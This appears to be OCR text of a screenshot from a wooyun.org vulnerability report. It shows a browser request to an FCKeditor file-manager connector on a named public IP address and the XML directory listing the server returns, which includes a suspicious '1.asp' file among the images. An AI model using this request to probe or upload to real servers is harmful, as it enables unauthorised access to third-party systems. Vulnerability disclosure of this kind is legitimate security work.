 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://202.102.86.25/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=%2 转到 链接
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/" url="/UserFiles/Image/" />
- <Folders>
<Folder name="images" />
</Folders>
- <Files>
<File name="1-0.jpg" size="9" />
<File name="1-1.jpg" size="52" />
<File name="1-2.jpg" size="66" />
<File name="1-3.jpg" size="68" />
<File name="1-4.jpg" size="57" />
<File name="1-5.jpg" size="45" />
<File name="1-6.jpg" size="74" />
<File name="1.asp" size="1" />
<File name="10-1-1.jpg" size="18" />
<File name="10-1-2.jpg" size="25" />
<File name="10-1-3.jpg" size="22" />
<File name="10-2-1.jpg" size="21" />
<File name="10-2-2.jpg" size="17" />
<File name="10-3-1.jpg" size="19" />
<File name="10-3-2.jpg" size="13" />
<File name="10-3-3.jpg" size="36" />
<File name="10-4-1.jpg" size="12" />
<File name="10-4-2.jpg" size="14" />
<File name="10-4-3.jpg" size="15" />
<File name="11-1-1.jpg" size="17" />
<File name="11-2-1.jpg" size="19" />
<File name="11-3-1.jpg" size="21" />
<File name="11-4-1.jpg" size="10" />
<File name="11-4-2.jpg" size="15" />
<File name="12-1-1.jpg" size="26" />
<File name="12-1-2.jpg" size="23" />
<File name="12-1-3.jpg" size="25" />
www.wooyun.org
Internet